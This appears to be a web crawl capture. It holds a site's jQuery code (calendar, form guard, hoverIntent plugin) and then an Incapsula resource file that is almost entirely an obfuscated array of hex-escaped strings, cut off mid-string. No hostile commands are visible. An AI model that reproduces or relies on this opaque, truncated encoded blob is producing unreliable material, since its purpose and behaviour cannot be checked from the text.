    if ( $('#eventCalendar').length ) {
        $('#eventCalendar').fullCalendar({
        	editable: false,
        	events: function(rangeStart, rangeEnd, callback){
                var fc_date    = $('#eventCalendar').fullCalendar('getDate');
//alert( $("input[name=pid_for_calendar]").val() +" -- "+ rangeStart.getTime() +" -- "+ rangeEnd.getTime());
                var data = {
                    remotepropertyid: $("input[name=pid_for_calendar]").val(),
                    fc_start: rangeStart.getTime(),
                    fc_end:   rangeEnd.getTime(),
                    fc_month: fc_date.getMonth(),
                    fc_year:  fc_date.getFullYear()
                };
                $.ajax({
                    url: "/xml/modules/planyorents/ajax/list_reservations.php",
                    data: data,
                    type: "GET",
                    dataType: "json"
                }).done(function(fc_data){
                    callback(fc_data);
                });
            },
        	loading: function(bool) {
        		if (bool) { $('#loading').show(); }
        		else      { $('#loading').hide(); }
        	}
        });
        $('#eventCalendar').fullCalendar('next');
        $('#eventCalendar').fullCalendar('prev');
        $('#eventCalendar').fullCalendar('rerenderEvents');
    }
*/

    // Ensure forms with the class 'submit-once' are only submitted once
    if ( $('.submit-once').length>0 ) {
        $('.submit-once').on('submit',function(){
            $(this).attr('disabled', 'disabled');
        });
    }

});





  /*
   * hoverIntent | Copyright 2011 Brian Cherne
   * http://cherne.net/brian/resources/jquery.hoverIntent.html
   * modified by the jQuery UI team
   */
  $.event.special.hoverintent = {
    setup: function() {
      $( this ).bind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    teardown: function() {
      $( this ).unbind( "mouseover", jQuery.event.special.hoverintent.handler );
    },
    handler: function( event ) {
      var currentX, currentY, timeout,
        args = arguments,
        target = $( event.target ),
        previousX = event.pageX,
        previousY = event.pageY;

      function track( event ) {
        currentX = event.pageX;
        currentY = event.pageY;
      };

      function clear() {
        target
          .unbind( "mousemove", track )
          .unbind( "mouseout", clear );
        clearTimeout( timeout );
      }

      function handler() {
        var prop,
          orig = event;

        if ( ( Math.abs( previousX - currentX ) +
            Math.abs( previousY - currentY ) ) < 7 ) {
          clear();

          event = $.Event( "hoverintent" );
          for ( prop in orig ) {
            if ( !( prop in event ) ) {
              event[ prop ] = orig[ prop ];
            }
          }
          // Prevent accessing the original event since the new event
          // is fired asynchronously and the old event is no longer
          // usable (#6028)
          delete event.originalEvent;

          target.trigger( event );
        } else {
          previousX = currentX;
          previousY = currentY;
          timeout = setTimeout( handler, 100 );
        }
      }

      timeout = setTimeout( handler, 100 );
      target.bind({
        mousemove: track,
        mouseout: clear
      });
    }
  };


--- FILE ---
content_type: application/javascript
request_url: https://www.planyo.com/_Incapsula_Resource?SWJIYLWA=719d34d31c8e3a6e6fffd425f7e032f3&ns=2&cb=1703100079
body_size: 20301
content:
var _0x79b7=['\x4c\x38\x4f\x52\x59\x4d\x4f\x51\x77\x37\x6e\x43\x6f\x77\x3d\x3d','\x77\x34\x67\x44\x46\x67\x3d\x3d','\x77\x70\x62\x43\x68\x67\x37\x44\x6f\x4d\x4f\x7a\x77\x35\x55\x3d','\x48\x44\x6c\x30','\x4b\x73\x4f\x43\x57\x67\x3d\x3d','\x77\x70\x30\x59\x4e\x51\x3d\x3d','\x63\x32\x30\x73','\x77\x70\x63\x63\x77\x72\x6b\x3d','\x77\x36\x6e\x44\x72\x57\x64\x4d\x77\x36\x72\x44\x75\x67\x3d\x3d','\x77\x72\x33\x43\x6c\x31\x44\x43\x75\x77\x70\x34','\x58\x54\x52\x44\x77\x34\x70\x30\x77\x70\x33\x43\x72\x38\x4f\x45','\x77\x36\x48\x43\x73\x77\x59\x3d','\x77\x70\x6a\x43\x68\x57\x38\x3d','\x54\x6d\x4c\x43\x6f\x32\x58\x43\x68\x7a\x41\x3d','\x63\x63\x4b\x78\x77\x71\x38\x3d','\x4e\x68\x4e\x73\x77\x70\x68\x32\x5a\x63\x4b\x58\x77\x6f\x78\x71\x77\x72\x55\x3d','\x45\x73\x4f\x73\x4e\x38\x4f\x31\x42\x45\x78\x55\x45\x63\x4f\x61\x51\x41\x3d\x3d','\x52\x63\x4f\x6b\x77\x72\x59\x3d','\x77\x34\x4c\x44\x6f\x30\x73\x7a\x77\x72\x48\x43\x73\x51\x3d\x3d','\x56\x6d\x6a\x43\x6e\x6e\x62\x43\x67\x54\x48\x44\x6e\x43\x6b\x3d','\x77\x35\x37\x44\x76\x78\x30\x68\x77\x71\x72\x43\x72\x79\x67\x58\x53\x4d\x4b\x6a\x53\x78\x45\x39\x4e\x6d\x4e\x53\x77\x35\x39\x75\x77\x70\x7a\x44\x6e\x4d\x4f\x71\x59\x4d\x4b\x73\x4e\x63\x4f\x44\x57\x46\x6a\x44\x72\x63\x4f\x6c\x77\x70\x41\x49\x63\x55\x44\x44\x6a\x4d\x4f\x6e\x55\x51\x48\x43\x72\x67\x64\x45','\x77\x71\x63\x57\x50\x67\x3d\x3d','\x51\x73\x4f\x68\x49\x43\x41\x52\x77\x34\x41\x3d','\x77\x37\x66\x44\x72\x6b\x30\x3d','\x77\x70\x70\x77\x51\x51\x3d\x3d','\x77\x72\x42\x72\x77\x35\x30\x47\x5a\x38\x4f\x71\x62\x68\x54\x43\x6d\x38\x4b\x4b\x47\x6a\x64\x4e\x65\x31\x73\x51\x5a\x42\x59\x54\x77\x71\x74\x6d\x64\x30\x59\x36\x77\x37\x54\x44\x73\x73\x4b\x49\x77\x72\x62\x43\x76\x4d\x4f\x43\x63\x78\x58\x44\x6d\x67\x50\x44\x70\x69\x4c\x44\x76\x69\x37\x43\x67\x45\x63\x3d','\x44\x31\x67\x36\x77\x37\x41\x3d','\x56\x79\x77\x73','\x55\x30\x34\x70\x77\x37\x76\x43\x6b\x6e\x78\x70\x49\x73\x4f\x54\x65\x51\x3d\x3d','\x77\x6f\x52\x31\x77\x37\x49\x3d','\x77\x71\x4c\x43\x67\x58\x62\x44\x69\x6d\x63\x56\x45\x69\x68\x72\x50\x67\x38\x59\x66\x6d\x63\x67\x51\x78\x73\x3d','\x77\x35\x33\x44\x74\x6b\x6b\x39\x77\x72\x45\x3d','\x52\x38\x4b\x41\x77\x70\x4e\x6a','\x4d\x4d\x4f\x52\x65\x73\x4f\x6a\x77\x36\x54\x43\x70\x6b\x6b\x3d','\x5a\x30\x2f\x43\x75\x41\x3d\x3d','\x44\x57\x50\x43\x6c\x38\x4b\x6c\x77\x6f\x62\x43\x6a\x47\x73\x3d','\x56\x73\x4b\x7a\x77\x6f\x45\x3d','\x77\x34\x37\x43\x6c\x51\x73\x3d','\x77\x6f\x6c\x4b\x47\x54\x52\x35\x77\x71\x41\x76\x4d\x47\x2f\x44\x70\x77\x3d\x3d','\x77\x70\x2f\x44\x6b\x33\x50\x43\x69\x38\x4b\x6d\x77\x6f\x37\x44\x76\x38\x4b\x51\x57\x38\x4b\x49\x4c\x77\x3d\x3d','\x45\x6a\x39\x46\x77\x34\x5a\x34\x77\x6f\x73\x3d','\x77\x70\x6a\x43\x73\x68\x6b\x3d','\x51\x7a\x35\x47','\x77\x35\x41\x37\x42\x51\x3d\x3d','\x56\x4d\x4b\x52\x77\x71\x55\x3d','\x77\x71\x35\x75\x77\x72\x44\x44\x70\x7a\x51\x62\x77\x34\x34\x32','\x77\x34\x33\x44\x6c\x45\x76\x43\x76\x73\x4b\x77\x77\x6f\x6f\x70\x47\x73\x4b\x4b\x58\x38\x4b\x69\x4b\x73\x4f\x65\x77\x35\x52\x54\x77\x35\x45\x42\x47\x63\x4f\x61\x77\x72\x6a\x44\x6d\x38\x4b\x42\x77\x70\x6e\x44\x70\x63\x4f\x59\x65\x4d\x4f\x6c\x77\x71\x4c\x43\x6f\x38\x4f\x75\x77\x36\x67\x44\x77\x34\x4e\x54\x77\x36\x74\x68\x77\x36\x72\x43\x6e\x4d\x4f\x6a\x77\x34\x49\x3d','\x54\x57\x72\x43\x75\x67\x3d\x3d','\x77\x36\x73\x2f\x66\x79\x33\x43\x6d\x69\x77\x3d','\x77\x6f\x6f\x43\x49\x41\x3d\x3d','\x77\x6f\x4d\x53\x4b\x73\x4f\x4c\x77\x37\x6c\x70','\x57\x73\x4f\x62\x77\x6f\x55\x3d','\x77\x37\x74\x63\x52\x46\x52\x69\x77\x6f\x6b\x3d','\x5a\x38\x4b\x78\x77\x71\x34\x3d','\x77\x71\x44\x43\x70\x51\x34\x3d','\x77\x37\x6a\x43\x72\x43\x55\x3d','\x4f\x52\x35\x6a\x77\x6f\x31\x42\x59\x67\x3d\x3d','\x63\x4d\x4b\x4a\x77\x6f\x38\x3d','\x77\x71\x6a\x44\x6a\x58\x63\x3d','\x77\x71\x37\x43\x72\x31\x58\x44\x75\x53\x58\x43\x74\x63\x4f\x47\x77\x36\x6e\x43\x6c\x38\x4b\x34\x77\x36\x38\x3d','\x77\x35\x2f\x43\x74\x63\x4b\x33\x77\x6f\x31\x2f\x58\x69\x58\x44\x68\x67\x3d\x3d','\x63\x38\x4b\x59\x77\x6f\x35\x6a\x77\x37\x52\x50\x51\x6b\x64\x50\x77\x71\x51\x49','\x65\x69\x59\x70\x77\x70\x58\x43\x67\x73\x4b\x48\x77\x34\x66\x43\x70\x67\x3d\x3d','\x77\x72\x41\x5a\x77\x6f\x77\x3d','\x5a\x73\x4f\x33\x77\x71\x55\x3d','\x4e\x73\x4f\x4a\x47\x77\x3d\x3d','\x77\x6f\x6e\x43\x75\x77\x51\x3d','\x77\x71\x73\x57\x4d\x4d\x4f\x4a','\x77\x34\x6e\x44\x6f\x31\x45\x41\x77\x71\x7a\x43\x74\x4d\x4b\x62','\x77\x70\x37\x43\x6a\x44\x49\x3d','\x77\x34\x76\x43\x6e\x31\x50\x44\x75\x38\x4b\x7a\x77\x34\x45\x79\x58\x38\x4f\x79\x56\x73\x4b\x38\x65\x63\x4b\x61\x77\x37\x30\x69\x77\x35\x74\x41\x55\x73\x4f\x53','\x77\x70\x72\x44\x69\x31\x68\x51\x77\x6f\x4d\x3d','\x46\x6b\x49\x78\x77\x36\x33\x44\x73\x6a\x59\x3d','\x61\x4d\x4b\x56\x77\x72\x63\x3d','\x51\x31\x4d\x71\x77\x37\x72\x43\x70\x57\x45\x3d','\x4f\x56\x63\x66\x42\x38\x4b\x6f\x59\x73\x4f\x2b\x49\x32\x58\x44\x6c\x73\x4f\x57\x77\x34\x6b\x58\x77\x71\x6a\x44\x67\x44\x34\x53\x77\x34\x33\x43\x76\x67\x72\x43\x6c\x6d\x48\x44\x76\x51\x34\x34\x77\x70\x34\x6b\x49\x73\x4b\x43\x77\x70\x35\x41\x62\x32\x7a\x43\x72\x4d\x4f\x38\x4a\x32\x50\x44\x67\x52\x7a\x44\x6f\x67\x3d\x3d','\x77\x70\x72\x44\x72\x6d\x51\x3d','\x43\x63\x4f\x72\x4e\x6b\x37\x43\x72\x42\x34\x3d','\x56\x63\x4b\x6b\x77\x71\x6f\x3d','\x57\x73\x4f\x52\x77\x71\x6b\x63\x77\x71\x45\x78','\x77\x72\x33\x43\x73\x54\x44\x43\x6b\x68\x4c\x43\x70\x77\x3d\x3d','\x77\x71\x52\x38\x53\x41\x3d\x3d','\x51\x38\x4f\x61\x77\x71\x4d\x65\x77\x72\x4d\x77\x77\x6f\x31\x56\x48\x41\x3d\x3d','\x43\x56\x49\x39\x77\x37\x6e\x44\x73\x69\x77\x3d','\x41\x73\x4f\x4d\x4d\x51\x3d\x3d','\x59\x55\x45\x73','\x77\x6f\x2f\x43\x74\x44\x4e\x76\x77\x34\x49\x3d','\x77\x34\x2f\x44\x6c\x73\x4f\x77\x47\x6a\x72\x43\x6d\x41\x3d\x3d','\x4f\x6b\x66\x43\x73\x67\x3d\x3d','\x77\x71\x33\x43\x6b\x58\x73\x3d','\x48\x32\x48\x43\x72\x47\x37\x43\x67\x44\x30\x3d','\x77\x72\x41\x62\x77\x72\x38\x3d','\x77\x72\x6f\x4d\x5a\x77\x3d\x3d','\x54\x44\x5a\x4c\x77\x34\x46\x69\x77\x6f\x73\x3d','\x77\x34\x33\x43\x74\x38\x4f\x33\x4a\x73\x4b\x64','\x77\x6f\x76\x43\x6a\x31\x30\x3d','\x77\x35\x59\x6c\x58\x41\x3d\x3d','\x77\x70\x55\x30\x77\x6f\x6f\x56\x64\x38\x4b\x30\x4d\x56\x72\x43\x74\x41\x3d\x3d','\x57\x63\x4f\x54\x77\x70\x7a\x43\x71\x41\x72\x43\x71\x67\x3d\x3d','\x77\x72\x37\x43\x68\x44\x49\x3d','\x77\x37\x73\x35\x56\x41\x3d\x3d','\x77\x6f\x2f\x43\x74\x53\x39\x2b\x77\x34\x4c\x44\x76\x73\x4b\x6c\x52\x32\x42\x78','\x52\x63\x4f\x69\x4e\x41\x3d\x3d','\x77\x6f\x2f\x44\x74\x6c\x38\x3d','\x56\x38\x4f\x4c\x4e\x41\x3d\x3d','\x56\x32\x6a\x43\x6c\x73\x4b\x64\x77\x6f\x4d\x3d','\x42\x6d\x50\x43\x6a\x63\x4b\x57\x77\x70\x76\x43\x69\x51\x3d\x3d','\x77\x70\x33\x43\x6a\x6c\x41\x3d','\x77\x36\x77\x42\x77\x72\x6f\x3d','\x43\x4d\x4f\x4c\x4c\x41\x3d\x3d','\x51\x73\x4b\x76\x77\x6f\x2f\x43\x73\x4d\x4f\x78\x77\x36\x76\x43\x6a\x69\x55\x3d','\x66\x4d\x4b\x53\x77\x6f\x35\x33\x77\x37\x52\x56','\x63\x38\x4f\x39\x77\x72\x38\x3d','\x77\x72\x66\x43\x72\x55\x67\x3d','\x77\x6f\x62\x43\x73\x38\x4b\x30\x77\x70\x5a\x32\x56\x6a\x54\x43\x6c\x41\x73\x51\x77\x70\x49\x47\x77\x37\x33\x44\x6f\x63\x4b\x71\x55\x77\x3d\x3d','\x77\x35\x34\x50\x45\x69\x74\x39\x77\x71\x45\x3d','\x77\x71\x50\x44\x70\x58\x6f\x3d','\x65\x73\x4b\x61\x77\x70\x63\x3d','\x77\x70\x34\x6c\x4b\x77\x3d\x3d','\x46\x56\x73\x6d\x77\x37\x6e\x44\x72\x79\x72\x44\x70\x6b\x4a\x7a\x45\x68\x6e\x44\x75\x63\x4b\x79\x77\x37\x70\x64\x77\x71\x35\x7a','\x56\x6b\x74\x6a\x77\x36\x4c\x43\x74\x44\x6a\x43\x6a\x56\x73\x36','\x55\x68\x39\x54\x77\x70\x37\x43\x68\x67\x3d\x3d','\x61\x73\x4b\x50\x77\x6f\x4e\x6a\x54\x6b\x6b\x49','\x55\x32\x64\x63\x54\x4d\x4b\x6b\x52\x77\x3d\x3d','\x4f\x51\x6c\x6b','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x44\x43\x74\x56\x70\x31\x77\x37\x59\x76\x77\x6f\x78\x54\x77\x35\x62\x43\x70\x63\x4b\x45\x77\x37\x77\x35\x44\x42\x55\x4a\x77\x37\x35\x7a\x77\x35\x4a\x53\x77\x72\x56\x34\x77\x36\x62\x43\x71\x38\x4f\x75','\x77\x34\x6b\x2f\x77\x6f\x37\x43\x6c\x77\x31\x32','\x77\x37\x44\x43\x69\x69\x6f\x3d','\x62\x78\x45\x6b','\x47\x6d\x72\x43\x6c\x73\x4b\x57\x77\x6f\x62\x43\x6a\x31\x45\x44\x66\x73\x4f\x59\x77\x6f\x77\x3d','\x55\x6d\x76\x43\x75\x47\x58\x43\x6d\x6a\x62\x44\x67\x51\x3d\x3d','\x4d\x73\x4f\x68\x77\x70\x63\x3d','\x53\x6b\x6c\x33','\x63\x69\x59\x6c\x77\x6f\x66\x43\x6b\x63\x4b\x49','\x66\x38\x4f\x6b\x77\x6f\x4d\x3d','\x77\x72\x37\x43\x6a\x6b\x66\x43\x72\x78\x64\x6b\x4c\x32\x76\x43\x6a\x47\x2f\x44\x71\x67\x58\x44\x74\x38\x4b\x47\x77\x35\x4e\x68\x77\x37\x62\x44\x70\x6b\x56\x53\x77\x34\x77\x3d','\x48\x54\x56\x45\x77\x34\x70\x6c\x77\x6f\x59\x3d','\x77\x34\x76\x44\x69\x45\x45\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x76\x79\x64\x6a\x50\x4d\x4f\x41\x77\x6f\x72\x43\x75\x6c\x42\x2b\x77\x36\x45\x55\x77\x34\x6f\x57\x77\x34\x6e\x43\x74\x38\x4f\x49\x77\x36\x63\x33\x44\x46\x41\x3d','\x77\x70\x62\x43\x73\x6b\x4d\x3d','\x4e\x38\x4f\x47\x77\x71\x64\x35\x77\x71\x78\x33\x4b\x77\x3d\x3d','\x77\x37\x6b\x72\x77\x71\x37\x44\x6f\x54\x51\x62','\x44\x6e\x34\x47\x56\x38\x4f\x6a\x55\x38\x4f\x57\x48\x33\x30\x3d','\x77\x70\x6a\x44\x6a\x46\x6a\x43\x72\x38\x4b\x47','\x59\x38\x4f\x46\x77\x6f\x55\x3d','\x58\x38\x4f\x61\x77\x71\x4d\x65\x77\x71\x30\x57\x77\x6f\x55\x3d','\x77\x34\x49\x66\x44\x79\x51\x3d','\x52\x73\x4b\x73\x77\x71\x6e\x43\x6f\x38\x4f\x71\x77\x36\x7a\x43\x6b\x77\x3d\x3d','\x4c\x6b\x42\x49\x46\x4d\x4b\x34\x50\x4d\x4b\x67\x63\x6c\x63\x3d','\x63\x4d\x4f\x77\x47\x38\x4b\x52\x48\x6b\x4d\x3d','\x77\x36\x31\x6e\x51\x67\x3d\x3d','\x63\x38\x4b\x4e\x77\x70\x4a\x68\x58\x32\x67\x78\x77\x6f\x54\x43\x70\x4d\x4b\x6f\x48\x68\x33\x44\x74\x57\x7a\x43\x67\x38\x4f\x70\x48\x77\x72\x44\x67\x33\x59\x59\x77\x71\x54\x44\x71\x73\x4b\x67\x47\x73\x4f\x48\x77\x34\x6e\x43\x6c\x38\x4b\x2b\x61\x42\x6a\x43\x68\x63\x4f\x49\x77\x35\x6f\x3d','\x53\x63\x4b\x41\x77\x71\x45\x3d','\x77\x71\x76\x43\x71\x56\x66\x44\x72\x7a\x2f\x43\x70\x73\x4f\x65\x77\x36\x2f\x44\x67\x38\x4b\x2b\x77\x36\x37\x43\x70\x73\x4b\x46\x77\x6f\x6c\x37\x49\x4d\x4f\x32\x77\x37\x34\x47\x77\x71\x6a\x43\x71\x41\x3d\x3d','\x64\x57\x67\x4a','\x55\x58\x66\x43\x6f\x57\x76\x43\x68\x77\x3d\x3d','\x77\x70\x77\x48\x4b\x4d\x4f\x46\x77\x37\x6b\x3d','\x61\x4d\x4b\x49\x77\x70\x77\x3d','\x4c\x63\x4f\x62\x4c\x73\x4f\x53\x77\x37\x58\x43\x76\x30\x6b\x68\x58\x7a\x6c\x52\x77\x34\x51\x3d','\x4a\x52\x64\x34\x77\x6f\x31\x63\x5a\x4d\x4b\x41','\x46\x38\x4f\x74\x4f\x73\x4f\x69\x4b\x55\x4a\x64\x45\x51\x3d\x3d','\x48\x63\x4f\x68\x4f\x4d\x4f\x67\x4d\x30\x73\x3d','\x48\x55\x4d\x47','\x4d\x73\x4f\x6d\x59\x51\x3d\x3d','\x77\x36\x55\x69\x77\x72\x58\x44\x6f\x53\x6b\x64\x77\x71\x78\x38\x77\x34\x4e\x2b\x77\x37\x30\x3d','\x77\x36\x35\x63\x53\x45\x52\x69\x77\x70\x49\x35\x77\x37\x6b\x3d','\x4d\x33\x48\x43\x6f\x67\x3d\x3d','\x65\x69\x59\x39\x77\x6f\x6e\x43\x68\x73\x4b\x46\x77\x37\x62\x43\x72\x56\x7a\x44\x74\x51\x3d\x3d','\x77\x71\x77\x4d\x53\x30\x6f\x77\x61\x63\x4f\x4b\x77\x36\x70\x42','\x77\x70\x33\x44\x6e\x6b\x64\x4e','\x5a\x4d\x4b\x57\x77\x6f\x4a\x38\x77\x36\x56\x4a','\x77\x36\x77\x76\x62\x69\x6f\x3d','\x63\x79\x77\x70\x77\x6f\x6e\x43\x69\x63\x4b\x46','\x49\x38\x4f\x50\x77\x71\x46\x31\x77\x72\x46\x32\x4b\x41\x3d\x3d','\x4e\x30\x74\x43\x46\x73\x4b\x71\x50\x51\x3d\x3d','\x77\x70\x45\x49\x77\x6f\x45\x3d','\x4d\x38\x4f\x38\x4e\x51\x3d\x3d','\x48\x63\x4f\x36\x44\x51\x3d\x3d','\x77\x37\x30\x53\x46\x77\x3d\x3d','\x77\x71\x68\x62\x77\x35\x73\x3d','\x56\x32\x58\x43\x67\x73\x4b\x66\x77\x6f\x48\x43\x6a\x6e\x70\x47\x59\x38\x4f\x61\x77\x35\x42\x35\x44\x63\x4b\x46\x66\x6e\x59\x3d','\x77\x70\x78\x50\x57\x73\x4b\x62\x77\x71\x59\x41\x77\x71\x50\x43\x76\x51\x3d\x3d','\x77\x6f\x48\x44\x6d\x31\x63\x3d','\x4b\x63\x4f\x62\x5a\x38\x4f\x5a','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55','\x77\x35\x37\x43\x72\x73\x4f\x79\x49\x4d\x4b\x4d\x77\x34\x51\x3d','\x77\x36\x5a\x49\x55\x45\x35\x78\x77\x70\x6f\x69\x77\x37\x68\x55\x77\x36\x44\x43\x6c\x38\x4f\x79\x77\x72\x46\x67\x77\x35\x42\x61','\x4e\x63\x4f\x56\x59\x73\x4f\x43\x77\x36\x67\x3d','\x64\x63\x4b\x45\x77\x6f\x6c\x69\x57\x58\x51\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x38\x63\x78\x31\x45\x65\x38\x4f\x6d\x4b\x67\x3d\x3d','\x77\x34\x33\x43\x73\x63\x4b\x35\x77\x6f\x31\x39','\x58\x6e\x4a\x43\x5a\x63\x4b\x78\x51\x73\x4b\x42','\x62\x63\x4b\x41\x77\x70\x46\x76\x55\x57\x63\x61\x77\x6f\x37\x43\x72\x73\x4f\x79\x55\x77\x48\x44\x72\x48\x37\x43\x6a\x63\x4f\x75\x41\x6c\x66\x44\x74\x48\x6f\x72\x77\x36\x50\x44\x74\x38\x4b\x37\x42\x38\x4b\x50\x77\x70\x63\x3d','\x64\x32\x4d\x78\x51\x54\x63\x3d','\x77\x6f\x62\x44\x76\x55\x55\x3d','\x77\x36\x76\x44\x71\x58\x39\x43\x77\x37\x6e\x44\x73\x38\x4b\x65\x4c\x4d\x4f\x46\x41\x4d\x4b\x74\x62\x77\x78\x2b\x66\x4d\x4f\x6b\x50\x63\x4b\x4c','\x77\x70\x33\x44\x6e\x56\x6a\x43\x73\x38\x4b\x58','\x52\x73\x4b\x73\x77\x72\x33\x43\x73\x4d\x4f\x6c\x77\x36\x33\x43\x6b\x69\x38\x3d','\x51\x4d\x4f\x6c\x4f\x43\x34\x43\x77\x34\x6b\x69\x50\x33\x6b\x63\x56\x69\x73\x30\x77\x71\x2f\x44\x71\x4d\x4b\x4d\x77\x34\x30\x52\x43\x51\x3d\x3d','\x48\x47\x66\x43\x6a\x38\x4b\x45\x77\x6f\x6f\x3d','\x42\x73\x4f\x68\x4e\x4d\x4f\x6a\x4e\x55\x70\x47\x45\x63\x4f\x70','\x4e\x38\x4f\x47\x77\x72\x4e\x71\x77\x71\x4e\x32\x4b\x73\x4b\x4f','\x77\x6f\x72\x43\x6a\x78\x58\x44\x6f\x4d\x4f\x75\x77\x35\x4e\x64\x52\x73\x4b\x38\x58\x73\x4f\x73\x61\x38\x4f\x63\x77\x36\x68\x30\x77\x34\x6b\x45','\x77\x71\x6c\x44\x66\x63\x4b\x47\x77\x71\x49\x4d\x77\x70\x58\x43\x6c\x55\x50\x43\x70\x68\x2f\x44\x72\x56\x4d\x3d','\x55\x38\x4b\x34\x77\x72\x58\x43\x74\x38\x4f\x33\x77\x37\x45\x3d','\x5a\x38\x4b\x53\x77\x6f\x4a\x37\x77\x36\x6c\x4a\x59\x6e\x5a\x33','\x77\x35\x37\x43\x71\x4d\x4b\x38\x77\x6f\x74\x73\x53\x67\x3d\x3d','\x4e\x58\x62\x43\x69\x38\x4b\x51\x77\x6f\x48\x43\x6c\x57\x45\x4c','\x77\x70\x2f\x43\x6d\x77\x6e\x44\x74\x4d\x4f\x7a\x77\x34\x34\x3d','\x77\x35\x48\x43\x6f\x53\x31\x32\x77\x37\x66\x44\x73\x4d\x4b\x74\x52\x33\x46\x36\x49\x51\x3d\x3d','\x57\x6e\x70\x62\x57\x4d\x4b\x6b\x58\x41\x3d\x3d','\x77\x37\x6e\x43\x6c\x54\x62\x44\x6d\x54\x30\x4d','\x77\x71\x6a\x43\x75\x46\x4c\x44\x75\x53\x58\x43\x74\x41\x3d\x3d','\x77\x70\x4c\x44\x6e\x56\x72\x43\x6f\x73\x4b\x58\x77\x71\x55\x3d','\x55\x4d\x4f\x4f\x77\x70\x76\x43\x76\x41\x72\x43\x73\x51\x3d\x3d','\x77\x37\x6f\x69\x59\x55\x2f\x44\x75\x51\x3d\x3d','\x63\x38\x4f\x6c\x42\x77\x3d\x3d','\x66\x63\x4b\x66\x77\x6f\x58\x43\x68\x42\x70\x51','\x77\x72\x33\x43\x67\x31\x54\x43\x71\x51\x78\x6a','\x56\x56\x34\x68\x77\x37\x72\x43\x70\x57\x41\x3d','\x59\x73\x4b\x57\x77\x6f\x4a\x31\x57\x57\x73\x48\x77\x70\x54\x43\x73\x51\x3d\x3d','\x77\x37\x2f\x43\x68\x53\x33\x44\x68\x53\x51\x61','\x55\x52\x70\x5a\x77\x70\x48\x43\x6d\x30\x2f\x44\x6a\x63\x4b\x56\x77\x37\x66\x44\x68\x46\x67\x52','\x52\x42\x64\x57\x77\x6f\x54\x43\x68\x6c\x49\x3d','\x77\x34\x6f\x4e\x61\x6c\x54\x44\x76\x38\x4b\x58\x47\x78\x56\x59\x77\x70\x7a\x44\x70\x51\x3d\x3d','\x77\x71\x6f\x76\x4d\x4d\x4b\x36\x64\x47\x38\x3d','\x55\x73\x4f\x62\x77\x71\x6f\x36\x77\x71\x41\x74\x77\x6f\x78\x64\x47\x51\x6e\x44\x6c\x63\x4b\x53\x58\x77\x3d\x3d','\x52\x6d\x6a\x43\x6f\x45\x50\x43\x68\x69\x7a\x44\x6e\x53\x4e\x39\x77\x35\x48\x43\x6a\x47\x64\x4a\x77\x35\x59\x6a\x77\x72\x6f\x45\x77\x37\x7a\x44\x67\x78\x5a\x6b\x77\x37\x50\x43\x74\x51\x3d\x3d','\x77\x72\x39\x42\x66\x52\x62\x43\x6b\x4d\x4f\x62\x4b\x4d\x4f\x35\x45\x4d\x4f\x6c\x77\x36\x6e\x44\x72\x54\x35\x41\x44\x73\x4b\x68\x77\x37\x62\x44\x75\x4d\x4f\x70\x4c\x73\x4f\x75\x4f\x77\x3d\x3d','\x77\x6f\x31\x59\x59\x4d\x4b\x63\x77\x71\x41\x61','\x5a\x38\x4b\x4f\x77\x6f\x52\x7a\x57\x32\x4d\x41\x77\x70\x58\x44\x73\x73\x4b\x44\x66\x42\x72\x44\x76\x48\x76\x43\x67\x4d\x4f\x79\x47\x41\x2f\x44\x76\x57\x30\x61\x77\x37\x66\x44\x6f\x4d\x4b\x68\x55\x38\x4f\x43\x77\x35\x50\x43\x72\x4d\x4b\x39\x59\x41\x3d\x3d','\x44\x33\x37\x43\x69\x73\x4b\x43\x77\x70\x76\x43\x6b\x67\x3d\x3d','\x77\x35\x64\x32\x55\x55\x4a\x30\x77\x70\x38\x6b\x77\x37\x35\x51\x77\x71\x76\x43\x6b\x38\x4f\x49\x77\x71\x78\x6e\x77\x34\x31\x42\x58\x45\x72\x43\x74\x73\x4b\x56\x4c\x77\x3d\x3d','\x77\x37\x45\x39\x5a\x30\x6a\x44\x74\x63\x4b\x61\x41\x51\x77\x58\x77\x34\x72\x44\x6f\x79\x41\x30\x50\x4d\x4f\x56\x47\x63\x4b\x33\x64\x58\x49\x37\x77\x71\x6b\x4c\x55\x38\x4f\x6d\x4a\x63\x4f\x6a\x4a\x4d\x4f\x54\x4d\x38\x4b\x4c\x46\x63\x4f\x6f\x61\x73\x4b\x76\x44\x79\x33\x43\x73\x41\x3d\x3d','\x64\x63\x4b\x50\x77\x6f\x6c\x6a\x77\x37\x52\x4f','\x54\x6d\x58\x43\x68\x38\x4b\x53\x77\x72\x44\x43\x67\x48\x30\x43\x62\x4d\x4f\x4b\x77\x35\x31\x30\x43\x38\x4b\x52\x66\x6e\x78\x75\x64\x33\x74\x59\x77\x34\x41\x6b\x56\x57\x56\x43\x4c\x38\x4b\x32\x4b\x51\x3d\x3d','\x77\x72\x33\x43\x73\x6c\x54\x44\x71\x54\x54\x43\x74\x4d\x4f\x41\x77\x71\x54\x43\x6c\x63\x4b\x79\x77\x36\x2f\x44\x74\x63\x4b\x5a\x77\x6f\x68\x78','\x77\x6f\x55\x69\x77\x6f\x63\x44\x5a\x63\x4b\x75','\x77\x34\x54\x43\x70\x54\x4e\x70\x77\x34\x37\x44\x74\x38\x4b\x69','\x41\x6c\x73\x38\x77\x37\x7a\x44\x70\x79\x6a\x43\x6c\x31\x56\x75\x46\x77\x6e\x44\x76\x73\x4b\x30\x77\x37\x59\x3d','\x52\x4d\x4b\x6c\x77\x71\x33\x43\x73\x63\x4f\x71\x77\x37\x44\x43\x68\x51\x3d\x3d','\x77\x35\x7a\x43\x76\x4d\x4b\x36\x77\x70\x70\x35\x56\x57\x37\x44\x68\x42\x77\x4a\x77\x70\x41\x50\x77\x37\x76\x44\x73\x77\x3d\x3d','\x41\x4d\x4f\x32\x4d\x56\x72\x43\x72\x41\x55\x3d','\x41\x63\x4f\x32\x4f\x63\x4f\x6b\x49\x6c\x42\x44','\x52\x38\x4b\x53\x77\x6f\x4a\x52\x77\x37\x4e\x4f\x55\x6b\x6c\x5a\x77\x71\x63\x44','\x46\x43\